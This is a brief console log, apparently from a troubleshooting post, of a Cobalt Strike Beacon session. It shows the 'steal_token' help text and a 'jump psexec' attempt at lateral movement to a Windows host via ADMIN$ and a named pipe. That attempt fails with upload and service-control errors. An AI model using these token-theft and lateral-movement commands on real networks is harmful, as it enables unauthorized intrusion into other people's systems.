 Use "help net [command]" for more information.
beacon> help steal_token
Use: steal_token [pid]
Steal an access token from a process.
[+] host called home, sent: 12 bytes
beacon> jump psexec DESKTOP-MO2K5T3 test jump
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e91c) on DESKTOP-MO2K5T3 via Service Control Manager (\\DESKTOP-MO2K5T3\ADMIN$\0afb7eb.
exe)
[+] host called home, sent: 285916 bytes
[-] could not upload file: 53
[-] Could not open service control manager on DESKTOP-MO2K5T3: 1722
[-] Could not connect to pipe: 53